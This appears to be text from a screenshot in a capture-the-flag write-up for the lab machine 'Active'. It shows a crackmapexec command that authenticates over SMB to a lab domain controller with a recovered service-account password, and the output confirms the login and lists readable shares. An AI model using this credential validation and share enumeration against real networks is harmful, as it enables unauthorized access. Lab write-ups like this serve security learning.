 ❯ crackmapexec smb 10.10.10.100 -u 'svc_tgs' -p '                          ' --shares
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
(signing:True) (SMBv1:False)
SMB         10.10.10.100    445    DC               [+] active.htb\svc_tgs:GPPstillStandingStrong2k18
SMB         10.10.10.100    445    DC               [+] Enumerated shares
SMB         10.10.10.100    445    DC               Share           Permissions     Remark
SMB         10.10.10.100    445    DC               -----           -----------     ------
SMB         10.10.10.100    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.100    445    DC               C$                              Default share
SMB         10.10.10.100    445    DC               IPC$                            Remote IPC
SMB         10.10.10.100    445    DC               NETLOGON        READ            Logon server share
SMB         10.10.10.100    445    DC               Replication     READ
SMB         10.10.10.100    445    DC               SYSVOL          READ            Logon server share
SMB         10.10.10.100    445    DC               Users           READ